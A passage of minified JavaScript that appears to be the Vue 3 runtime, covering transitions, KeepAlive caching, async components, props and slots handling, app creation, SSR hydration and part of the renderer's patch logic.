o=Ti(n)||n.proxy,r=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[n,i,l,c=s]=t[e];n&&(b(n)&&(n={mounted:n,updated:n}),n.deep&&So(i),r.push({dir:n,instance:o,value:i,oldValue:void 0,arg:l,modifiers:c}))}return e}function Co(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const l=r[i];s&&(l.oldValue=s[i].value);let c=l.dir[o];c&&(Ae(),sn(c,n,8,[e.el,l,e,t]),Me())}}const ko=Symbol("_leaveCb"),wo=Symbol("_enterCb");function Eo(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Xo((()=>{e.isMounted=!0})),tr((()=>{e.isUnmounting=!0})),e}const To=[Function,Array],No={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:To,onEnter:To,onAfterEnter:To,onEnterCancelled:To,onBeforeLeave:To,onLeave:To,onAfterLeave:To,onLeaveCancelled:To,onBeforeAppear:To,onAppear:To,onAfterAppear:To,onAppearCancelled:To},Oo={name:"BaseTransition",props:No,setup(e,{slots:t}){const n=pi(),o=Eo();let r;return()=>{const s=t.default&&$o(t.default(),!0);if(!s||!s.length)return;let i=s[0];if(s.length>1){let e=!1;for(const t of s)if(t.type!==Ps){i=t,e=!0;break}}const l=At(e),{mode:c}=l;if(o.isLeaving)return Ao(i);const a=Mo(i);if(!a)return Ao(i);const u=Po(a,l,o,n);Io(a,u);const p=n.subTree,f=p&&Mo(p);let d=!1;const{getTransitionKey:h}=a.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,d=!0)}if(f&&f.type!==Ps&&(!Ws(a,f)||d)){const e=Po(f,l,o,n);if(Io(f,e),"out-in"===c)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&n.update()},Ao(i);"in-out"===c&&a.type!==Ps&&(e.delayLeave=(e,t,n)=>{Ro(o,f)[String(f.key)]=f,e[ko]=()=>{t(),e[ko]=void 0,delete u.delayedLeave},u.delayedLeave=n})}return i}}};function Ro(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Po(e,t,n,o){const{appear:r,mode:s,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:a,onEnterCancelled:u,onBeforeLeave:p,onLeave:f,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:m,onAppear:v,onAfterAppear:y,onAppearCancelled:_}=t,b=String(e.key),S=Ro(n,e),x=(e,t)=>{e&&sn(e,o,9,t)},C=(e,t)=>{const n=t[1];x(e,t),g(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},k={mode:s,persisted:i,beforeEnter(t){let o=l;if(!n.isMounted){if(!r)return;o=m||l}t[ko]&&t[ko](!0);const s=S[b];s&&Ws(e,s)&&s.el[ko]&&s.el[ko](),x(o,[t])},enter(e){let t=c,o=a,s=u;if(!n.isMounted){if(!r)return;t=v||c,o=y||a,s=_||u}let i=!1;const l=e[wo]=t=>{i||(i=!0,x(t?s:o,[e]),k.delayedLeave&&k.delayedLeave(),e[wo]=void 0)};t?C(t,[e,l]):l()},leave(t,o){const r=String(e.key);if(t[wo]&&t[wo](!0),n.isUnmounting)return o();x(p,[t]);let s=!1;const i=t[ko]=n=>{s||(s=!0,o(),x(n?h:d,[t]),t[ko]=void 0,S[r]===e&&delete S[r])};S[r]=e,f?C(f,[t,i]):i()},clone:e=>Po(e,t,n,o)};return k}function Ao(e){if(jo(e))return(e=Xs(e)).children=null,e}function Mo(e){return jo(e)?e.children?e.children[0]:void 0:e}function Io(e,t){6&e.shapeFlag&&e.component?Io(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function $o(e,t=!1,n){let o=[],r=0;for(let s=0;s<e.length;s++){let i=e[s];const l=null==n?i.key:String(n)+String(null!=i.key?i.key:s);i.type===Os?(128&i.patchFlag&&r++,o=o.concat($o(i.children,t,l))):(t||i.type!==Ps)&&o.push(null!=l?Xs(i,{key:l}):i)}if(r>1)for(let e=0;e<o.length;e++)o[e].patchFlag=-2;return o}function Fo(e,t){return b(e)?(()=>f({name:e.name},t,{setup:e}))():e}const Lo=e=>!!e.type.__asyncLoader;function Vo(e){b(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,timeout:s,suspensible:i=!0,onError:l}=e;let c,a=null,u=0;const p=()=>{let e;return a||(e=a=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((u++,a=null,p()))),(()=>n(e)),u+1)}));throw e})).then((t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return Fo({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return c},setup(){const e=ui;if(c)return()=>Bo(c,e);const t=t=>{a=null,ln(t,e,13,!o)};if(i&&e.suspense||bi)return p().then((t=>()=>Bo(t,e))).catch((e=>(t(e),()=>o?Ys(o,{error:e}):null)));const l=Bt(!1),u=Bt(),f=Bt(!!r);return r&&setTimeout((()=>{f.value=!1}),r),null!=s&&setTimeout((()=>{if(!l.value&&!u.value){const e=new Error(`Async component timed out after ${s}ms.`);t(e),u.value=e}}),s),p().then((()=>{l.value=!0,e.parent&&jo(e.parent.vnode)&&yn(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>l.value&&c?Bo(c,e):u.value&&o?Ys(o,{error:u.value}):n&&!f.value?Ys(n):void 0}})}function Bo(e,t){const{ref:n,props:o,children:r,ce:s}=t.vnode,i=Ys(e,o,r);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const jo=e=>e.type.__isKeepAlive,Do={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=pi(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const r=new Map,s=new Set;let i=null;n.__v_cache=r;const l=n.suspense,{renderer:{p:c,m:a,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){Go(e),u(e,n,l,!0)}function h(e){r.forEach(((t,n)=>{const o=Ni(t.type);!o||e&&e(o)||m(n)}))}function m(e){const t=r.get(e);i&&Ws(t,i)?i&&Go(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;a(e,t,n,0,l),c(s.vnode,e,t,n,s,l,o,e.slotScopeIds,r),gs((()=>{s.isDeactivated=!1,s.a&&j(s.a);const t=e.props&&e.props.onVnodeMounted;t&&ii(t,s.parent,e)}),l),Pn(s)},o.deactivate=e=>{const t=e.component;a(e,f,null,1,l),gs((()=>{t.da&&j(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ii(n,t.parent,e),t.isDeactivated=!0}),l),Pn(t)},vo((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>Uo(e,t))),t&&h((e=>!Uo(t,e)))}),{flush:"post",deep:!0});let g=null;const v=()=>{null!=g&&r.set(g,qo(n.subTree))};return Xo(v),er(v),tr((()=>{r.forEach((e=>{const{subTree:t,suspense:o}=n,r=qo(t);if(e.type!==r.type||e.key!==r.key)d(e);else{Go(r);const e=r.component.da;e&&gs(e,o)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!Hs(o)||!(4&o.shapeFlag||128&o.shapeFlag))return i=null,o;let l=qo(o);const c=l.type,a=Ni(Lo(l)?l.type.__asyncResolved||{}:c),{include:u,exclude:p,max:f}=e;if(u&&(!a||!Uo(u,a))||p&&a&&Uo(p,a))return i=l,o;const d=null==l.key?c:l.key,h=r.get(d);return l.el&&(l=Xs(l),128&o.shapeFlag&&(o.ssContent=l)),g=d,h?(l.el=h.el,l.component=h.component,l.transition&&Io(l,l.transition),l.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),l.shapeFlag|=256,i=l,so(o.type)?o:l}}};function Uo(e,t){return g(e)?e.some((e=>Uo(e,t))):S(e)?e.split(",").includes(t):"[object RegExp]"===E(e)&&e.test(t)}function Ho(e,t){zo(e,"a",t)}function Wo(e,t){zo(e,"da",t)}function zo(e,t,n=ui){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Jo(t,o,n),n){let e=n.parent;for(;e&&e.parent;)jo(e.parent.vnode)&&Ko(o,t,n,e),e=e.parent}}function Ko(e,t,n,o){const r=Jo(t,e,o,!0);nr((()=>{d(o[t],r)}),n)}function Go(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function qo(e){return 128&e.shapeFlag?e.ssContent:e}function Jo(e,t,n=ui,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;Ae(),mi(n);const r=sn(t,n,e,o);return gi(),Me(),r});return o?r.unshift(s):r.push(s),s}}const Yo=e=>(t,n=ui)=>(!bi||"sp"===e)&&Jo(e,((...e)=>t(...e)),n),Zo=Yo("bm"),Xo=Yo("m"),Qo=Yo("bu"),er=Yo("u"),tr=Yo("bum"),nr=Yo("um"),or=Yo("sp"),rr=Yo("rtg"),sr=Yo("rtc");function ir(e,t=ui){Jo("ec",e,t)}function lr(e,t,n,o){let r;const s=n&&n[o];if(g(e)||S(e)){r=new Array(e.length);for(let n=0,o=e.length;n<o;n++)r[n]=t(e[n],n,void 0,s&&s[n])}else if("number"==typeof e){r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s&&s[n])}else if(C(e))if(e[Symbol.iterator])r=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s&&s[o])}}else r=[];return n&&(n[o]=r),r}function cr(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(g(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.key?(...e)=>{const t=o.fn(...e);return t&&(t.key=o.key),t}:o.fn)}return e}function ar(e,t,n={},o,r){if(Bn.isCE||Bn.parent&&Lo(Bn.parent)&&Bn.parent.isCE)return"default"!==t&&(n.name=t),Ys("slot",n,o&&o());let s=e[t];s&&s._c&&(s._d=!1),$s();const i=s&&ur(s(n)),l=Us(Os,{key:n.key||i&&i.key||`_${t}`},i||(o?o():[]),i&&1===e._?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function ur(e){return e.some((e=>!Hs(e)||e.type!==Ps&&!(e.type===Os&&!ur(e.children))))?e:null}function pr(e,t){const n={};for(const o in e)n[t&&/[A-Z]/.test(o)?`on:${o}`:V(o)]=e[o];return n}const fr=e=>e?vi(e)?Ti(e)||e.proxy:fr(e.parent):null,dr=f(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>fr(e.parent),$root:e=>fr(e.root),$emit:e=>e.emit,$options:e=>Fr(e),$forceUpdate:e=>e.f||(e.f=()=>yn(e.update)),$nextTick:e=>e.n||(e.n=vn.bind(e.proxy)),$watch:e=>_o.bind(e)}),hr=(e,t)=>e!==s&&!e.__isScriptSetup&&m(e,t),mr={get({_:e},t){const{ctx:n,setupState:o,data:r,props:i,accessCache:l,type:c,appContext:a}=e;let u;if("$"!==t[0]){const c=l[t];if(void 0!==c)switch(c){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(hr(o,t))return l[t]=1,o[t];if(r!==s&&m(r,t))return l[t]=2,r[t];if((u=e.propsOptions[0])&&m(u,t))return l[t]=3,i[t];if(n!==s&&m(n,t))return l[t]=4,n[t];Mr&&(l[t]=0)}}const p=dr[t];let f,d;return p?("$attrs"===t&&Ie(e,0,t),p(e)):(f=c.__cssModules)&&(f=f[t])?f:n!==s&&m(n,t)?(l[t]=4,n[t]):(d=a.config.globalProperties,m(d,t)?d[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:i}=e;return hr(r,t)?(r[t]=n,!0):o!==s&&m(o,t)?(o[t]=n,!0):!(m(e.props,t)||"$"===t[0]&&t.slice(1)in e||(i[t]=n,0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:i}},l){let c;return!!n[l]||e!==s&&m(e,l)||hr(t,l)||(c=i[0])&&m(c,l)||m(o,l)||m(dr,l)||m(r.config.globalProperties,l)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:m(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},gr=f({},mr,{get(e,t){if(t!==Symbol.unscopables)return mr.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!G(t)});function vr(){return null}function yr(){return null}function _r(e){}function br(e){}function Sr(){return null}function xr(){}function Cr(e,t){return null}function kr(){return Tr().slots}function wr(){return Tr().attrs}function Er(e,t,n){const o=pi();if(n&&n.local){const n=Bt(e[t]);return vo((()=>e[t]),(e=>n.value=e)),vo(n,(n=>{n!==e[t]&&o.emit(`update:${t}`,n)})),n}return{__v_isRef:!0,get value(){return e[t]},set value(e){o.emit(`update:${t}`,e)}}}function Tr(){const e=pi();return e.setupContext||(e.setupContext=Ei(e))}function Nr(e){return g(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}function Or(e,t){const n=Nr(e);for(const e in t){if(e.startsWith("__skip"))continue;let o=n[e];o?g(o)||b(o)?o=n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(o=n[e]={default:t[e]}),o&&t[`__skip_${e}`]&&(o.skipFactory=!0)}return n}function Rr(e,t){return e&&t?g(e)&&g(t)?e.concat(t):f({},Nr(e),Nr(t)):e||t}function Pr(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function Ar(e){const t=pi();let n=e();return gi(),k(n)&&(n=n.catch((e=>{throw mi(t),e}))),[n,()=>mi(t)]}let Mr=!0;function Ir(e,t,n){sn(g(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function $r(e,t,n,o){const r=o.includes(".")?bo(n,o):()=>n[o];if(S(e)){const n=t[e];b(n)&&vo(r,n)}else if(b(e))vo(r,e.bind(n));else if(C(e))if(g(e))e.forEach((e=>$r(e,t,n,o)));else{const o=b(e.handler)?e.handler.bind(n):t[e.handler];b(o)&&vo(r,o,e)}}function Fr(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,l=s.get(t);let c;return l?c=l:r.length||n||o?(c={},r.length&&r.forEach((e=>Lr(c,e,i,!0))),Lr(c,t,i)):c=t,C(t)&&s.set(t,c),c}function Lr(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Lr(e,s,n,!0),r&&r.forEach((t=>Lr(e,t,n,!0)));for(const r in t)if(o&&"expose"===r);else{const o=Vr[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const Vr={data:Br,props:Hr,emits:Hr,methods:Ur,computed:Ur,beforeCreate:Dr,created:Dr,beforeMount:Dr,mounted:Dr,beforeUpdate:Dr,updated:Dr,beforeDestroy:Dr,beforeUnmount:Dr,destroyed:Dr,unmounted:Dr,activated:Dr,deactivated:Dr,errorCaptured:Dr,serverPrefetch:Dr,components:Ur,directives:Ur,watch:function(e,t){if(!e)return t;if(!t)return e;const n=f(Object.create(null),e);for(const o in t)n[o]=Dr(e[o],t[o]);return n},provide:Br,inject:function(e,t){return Ur(jr(e),jr(t))}};function Br(e,t){return t?e?function(){return f(b(e)?e.call(this,this):e,b(t)?t.call(this,this):t)}:t:e}function jr(e){if(g(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Dr(e,t){return e?[...new Set([].concat(e,t))]:t}function Ur(e,t){return e?f(Object.create(null),e,t):t}function Hr(e,t){return e?g(e)&&g(t)?[...new Set([...e,...t])]:f(Object.create(null),Nr(e),Nr(null!=t?t:{})):t}function Wr(){return{app:null,config:{isNativeTag:c,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let zr=0;function Kr(e,t){return function(n,o=null){b(n)||(n=f({},n)),null==o||C(o)||(o=null);const r=Wr(),s=new WeakSet;let i=!1;const l=r.app={_uid:zr++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Fi,get config(){return r.config},set config(e){},use:(e,...t)=>(s.has(e)||(e&&b(e.install)?(s.add(e),e.install(l,...t)):b(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,c,a){if(!i){const u=Ys(n,o);return u.appContext=r,c&&t?t(u,s):e(u,s,a),i=!0,l._container=s,s.__vue_app__=l,l._instance=u.component,function(e,t){On("app:init",e,t,{Fragment:Os,Text:Rs,Comment:Ps,Static:As})}(l,Fi),Ti(u.component)||u.component.proxy}},unmount(){i&&(e(null,l._container),l._instance=null,function(e){On("app:unmount",e)}(l),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){Gr=l;try{return e()}finally{Gr=null}}};return l}}let Gr=null;function qr(e,t){if(ui){let n=ui.provides;const o=ui.parent&&ui.parent.provides;o===n&&(n=ui.provides=Object.create(o)),n[e]=t}}function Jr(e,t,n=!1){const o=ui||Bn;if(o||Gr){const r=o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:Gr._context.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&b(t)?t.call(o&&o.proxy):t}}function Yr(){return!!(ui||Bn||Gr)}function Zr(e,t,n,o){const[r,i]=e.propsOptions;let l,c=!1;if(t)for(let s in t){if(R(s))continue;const a=t[s];let u;r&&m(r,u=I(s))?i&&i.includes(u)?(l||(l={}))[u]=a:n[u]=a:Vn(e.emitsOptions,s)||s in o&&a===o[s]||(o[s]=a,c=!0)}if(i){const t=At(n),o=l||s;for(let s=0;s<i.length;s++){const l=i[s];n[l]=Xr(r,t,l,o[l],e,!m(o,l))}}return c}function Xr(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=m(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&!i.skipFactory&&b(e)){const{propsDefaults:s}=r;n in s?o=s[n]:(mi(r),o=s[n]=e.call(null,t),gi())}else o=e}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==F(n)||(o=!0))}return o}function Qr(e,t,n=!1){const o=t.propsCache,r=o.get(e);if(r)return r;const l=e.props,c={},a=[];let u=!1;if(!b(e)){const o=e=>{u=!0;const[n,o]=Qr(e,t,!0);f(c,n),o&&a.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!l&&!u)return C(e)&&o.set(e,i),i;if(g(l))for(let e=0;e<l.length;e++){const t=I(l[e]);es(t)&&(c[t]=s)}else if(l)for(const e in l){const t=I(e);if(es(t)){const n=l[e],o=c[t]=g(n)||b(n)?{type:n}:f({},n);if(o){const e=os(Boolean,o.type),n=os(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||m(o,"default"))&&a.push(t)}}}const p=[c,a];return C(e)&&o.set(e,p),p}function es(e){return"$"!==e[0]}function ts(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:null===e?"null":""}function ns(e,t){return ts(e)===ts(t)}function os(e,t){return g(t)?t.findIndex((t=>ns(t,e))):b(t)&&ns(t,e)?0:-1}const rs=e=>"_"===e[0]||"$stable"===e,ss=e=>g(e)?e.map(ni):[ni(e)],is=(e,t,n)=>{if(t._n)return t;const o=zn(((...e)=>ss(t(...e))),n);return o._c=!1,o},ls=(e,t,n)=>{const o=e._ctx;for(const n in e){if(rs(n))continue;const r=e[n];if(b(r))t[n]=is(0,r,o);else if(null!=r){const e=ss(r);t[n]=()=>e}}},cs=(e,t)=>{const n=ss(t);e.slots.default=()=>n},as=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=At(t),D(t,"_",n)):ls(t,e.slots={})}else e.slots={},t&&cs(e,t);D(e.slots,Ks,1)},us=(e,t,n)=>{const{vnode:o,slots:r}=e;let i=!0,l=s;if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:(f(r,t),n||1!==e||delete r._):(i=!t.$stable,ls(t,r)),l=t}else t&&(cs(e,t),l={default:1});if(i)for(const e in r)rs(e)||null!=l[e]||delete r[e]};function ps(e,t,n,o,r=!1){if(g(e))return void e.forEach(((e,s)=>ps(e,t&&(g(t)?t[s]:t),n,o,r)));if(Lo(o)&&!r)return;const i=4&o.shapeFlag?Ti(o.component)||o.component.proxy:o.el,l=r?null:i,{i:c,r:a}=e,u=t&&t.r,p=c.refs===s?c.refs={}:c.refs,f=c.setupState;if(null!=u&&u!==a&&(S(u)?(p[u]=null,m(f,u)&&(f[u]=null)):Vt(u)&&(u.value=null)),b(a))rn(a,c,12,[l,p]);else{const t=S(a),o=Vt(a);if(t||o){const s=()=>{if(e.f){const n=t?m(f,a)?f[a]:p[a]:a.value;r?g(n)&&d(n,i):g(n)?n.includes(i)||n.push(i):t?(p[a]=[i],m(f,a)&&(f[a]=p[a])):(a.value=[i],e.k&&(p[e.k]=a.value))}else t?(p[a]=l,m(f,a)&&(f[a]=l)):o&&(a.value=l,e.k&&(p[e.k]=l))};l?(s.id=-1,gs(s,n)):s()}}}let fs=!1;const ds=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,hs=e=>8===e.nodeType;function ms(e){const{mt:t,p:n,o:{patchProp:o,createText:r,nextSibling:s,parentNode:i,remove:l,insert:c,createComment:a}}=e,p=(n,o,l,a,u,_=!1)=>{const b=hs(n)&&"["===n.data,S=()=>m(n,o,l,a,u,b),{type:x,ref:C,shapeFlag:k,patchFlag:w}=o;let E=n.nodeType;o.el=n,"__vnode"in n||Object.defineProperty(n,"__vnode",{value:o,enumerable:!1}),"__vueParentComponent"in n||Object.defineProperty(n,"__vueParentComponent",{value:l,enumerable:!1}),-2===w&&(_=!1,o.dynamicChildren=null);let T=null;switch(x){case Rs:3!==E?""===o.children?(c(o.el=r(""),i(n),n),T=n):T=S():(n.data!==o.children&&(fs=!0,n.data=o.children),T=s(n));break;case Ps:y(n)?(T=s(n),v(o.el=n.content.firstChild,n,l)):T=8!==E||b?S():s(n);break;case As:if(b&&(E=(n=s(n)).nodeType),1===E||3===E){T=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=1===T.nodeType?T.outerHTML:T.data),t===o.staticCount-1&&(o.anchor=T),T=s(T);return b?s(T):T}S();break;case Os:T=b?h(n,o,l,a,u,_):S();break;default:if(1&k)T=1===E&&o.type.toLowerCase()===n.tagName.toLowerCase()||y(n)?f(n,o,l,a,u,_):S();else if(6&k){o.slotScopeIds=u;const e=i(n);if(T=b?g(n):hs(n)&&"teleport start"===n.data?g(n,n.data,"teleport end"):s(n),t(o,e,null,l,a,ds(e),_),Lo(o)){let t;b?(t=Ys(Os),t.anchor=T?T.previousSibling:e.lastChild):t=3===n.nodeType?Qs(""):Ys("div"),t.el=n,o.component.subTree=t}}else 64&k?T=8!==E?S():o.type.hydrate(n,o,l,a,u,_,e,d):128&k&&(T=o.type.hydrate(n,o,l,a,ds(i(n)),u,_,e,p))}return null!=C&&ps(C,null,a,o),T},f=(e,t,n,r,s,i)=>{i=i||!!t.dynamicChildren;const{type:c,props:a,patchFlag:p,shapeFlag:f,dirs:h,transition:m}=t,g="input"===c||"option"===c;if(g||-1!==p){if(h&&Co(t,null,n,"created"),a)if(g||!i||48&p)for(const t in a)(g&&(t.endsWith("value")||"indeterminate"===t)||u(t)&&!R(t)||"."===t[0])&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let c;(c=a&&a.onVnodeBeforeMount)&&ii(c,n,t);let _=!1;if(y(e)){_=Ss(r,m)&&n&&n.vnode.props&&n.vnode.props.appear;const o=e.content.firstChild;_&&m.beforeEnter(o),v(o,e,n),t.el=e=o}if(h&&Co(t,null,n,"beforeMount"),((c=a&&a.onVnodeMounted)||h||_)&&uo((()=>{c&&ii(c,n,t),_&&m.enter(e),h&&Co(t,null,n,"mounted")}),r),16&f&&(!a||!a.innerHTML&&!a.textContent)){let o=d(e.firstChild,t,e,n,r,s,i);for(;o;){fs=!0;const e=o;o=o.nextSibling,l(e)}}else 8&f&&e.textContent!==t.children&&(fs=!0,e.textContent=t.children)}return e.nextSibling},d=(e,t,o,r,s,i,l)=>{l=l||!!t.dynamicChildren;const c=t.children,a=c.length;for(let t=0;t<a;t++){const a=l?c[t]:c[t]=ni(c[t]);if(e)e=p(e,a,r,s,i,l);else{if(a.type===Rs&&!a.children)continue;fs=!0,n(null,a,o,null,r,s,ds(o),i)}}return e},h=(e,t,n,o,r,l)=>{const{slotScopeIds:u}=t;u&&(r=r?r.concat(u):u);const p=i(e),f=d(s(e),t,p,n,o,r,l);return f&&hs(f)&&"]"===f.data?s(t.anchor=f):(fs=!0,c(t.anchor=a("]"),p,f),f)},m=(e,t,o,r,c,a)=>{if(fs=!0,t.el=null,a){const t=g(e);for(;;){const n=s(e);if(!n||n===t)break;l(n)}}const u=s(e),p=i(e);return l(e),n(null,t,p,u,o,r,ds(p),c),u},g=(e,t="[",n="]")=>{let o=0;for(;e;)if((e=s(e))&&hs(e)&&(e.data===t&&o++,e.data===n)){if(0===o)return s(e);o--}return e},v=(e,t,n)=>{const o=t.parentNode;o&&o.replaceChild(e,t);let r=n;for(;r;)r.vnode.el===t&&(r.vnode.el=r.subTree.el=e),r=r.parent},y=e=>1===e.nodeType&&"template"===e.tagName.toLowerCase();return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),xn(),void(t._vnode=e);fs=!1,p(t.firstChild,e,null,null,null),xn(),t._vnode=e,fs&&console.error("Hydration completed but contains mismatches.")},p]}const gs=uo;function vs(e){return _s(e)}function ys(e){return _s(e,ms)}function _s(e,t){const n=z();n.__VUE__=!0,Rn(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:o,remove:r,patchProp:c,createElement:a,createText:u,createComment:p,setText:f,setElementText:d,parentNode:h,nextSibling:g,setScopeId:v=l,insertStaticContent:y}=e,_=(e,t,n,o=null,r=null,s=null,i=!1,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Ws(e,t)&&(o=Y(e),W(e,r,s,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:p}=t;switch(a){case Rs:b(e,t,n,o);break;case Ps:S(e,t,n,o);break;case As:null==e&&x(t,n,o,i);break;case Os:P(e,t,n,o,r,s,i,l,c);break;default:1&p?C(e,t,n,o,r,s,i,l,c):6&p?A(e,t,n,o,r,s,i,l,c):(64&p||128&p)&&a.process(e,t,n,o,r,s,i,l,c,X)}null!=u&&r&&ps(u,e&&e.ref,s,t||e,!t)},b=(e,t,n,r)=>{if(null==e)o(t.el=u(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&f(n,t.children)}},S=(e,t,n,r)=>{null==e?o(t.el=p(t.children||""),n,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=y(e.children,t,n,o,e.el,e.anchor)},C=(e,t,n,o,r,s,i,l,c)=>{i=i||"svg"===t.type,null==e?k(t,n,o,r,s,i,l,c):T(e,t,r,s,i,l,c)},k=(e,t,n,r,s,i,l,u)=>{let p,f;const{type:h,props:m,shapeFlag:g,transition:v,dirs:y}=e;if(p=e.el=a(e.type,i,m&&m.is,m),8&g?d(p,e.children):16&g&&E(e.children,p,null,r,s,i&&"foreignObject"!==h,l,u),y&&Co(e,null,r,"created"),w(p,e,e.scopeId,l,r),m){for(const t in m)"value"===t||R(t)||c(p,t,null,m[t],i,e.children,r,s,J);"value"in m&&c(p,"value",null,m.value),(f=m.onVnodeBeforeMount)&&ii(f,r,e)}Object.defineProperty(p,"__vnode",{value:e,enumerable:!1}),Object.defineProperty(p,"__vueParentComponent",{value:r,enumerable:!1}),y&&Co(e,null,r,"beforeMount");const _=Ss(s,v);_&&v.beforeEnter(p),o(p,t,n),((f=m&&m.onVnodeMounted)||_||y)&&gs((()=>{f&&ii(f,r,e),_&&v.enter(p),y&&Co(e,null,r,"mounted")}),s)},w=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let t=0;t<o.length;t++)v(e,o[t]);if(r&&t===r.subTree){const t=r.vnode;w(e,t,t.scopeId,t.slotScopeIds,r.parent)}},E=(e,t,n,o,r,s,i,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?oi(e[a]):ni(e[a]);_(null,c,t,n,o,r,s,i,l)}},T=(e,t,n,o,r,i,l)=>{const a=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:f}=t;u|=16&e.patchFlag;const h=e.props||s,m=t.props||s;let 